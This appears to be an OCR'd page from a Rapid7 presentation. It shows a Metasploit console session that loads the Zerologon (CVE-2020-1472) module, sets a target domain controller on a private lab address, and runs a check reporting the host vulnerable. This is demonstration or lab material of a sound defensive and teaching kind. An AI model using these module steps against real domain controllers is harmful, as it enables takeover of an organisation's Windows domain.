 msf6 > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME WIN-GD5KVDKUNIP
NBNAME => WIN-GD5KVDKUNIP
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 192.168.159.53
RHOSTS => 192.168.159.53
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > check
[*] 192.168.159.53: - Connecting to the endpoint mapper service...
[*] 192.168.159.53:6403 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.1
59.53[6403] ...
[*] 192.168.159.53:6403 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159
.53[6403] ...
[+] 192.168.159.53 - The target is vulnerable.
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
28 RAPID7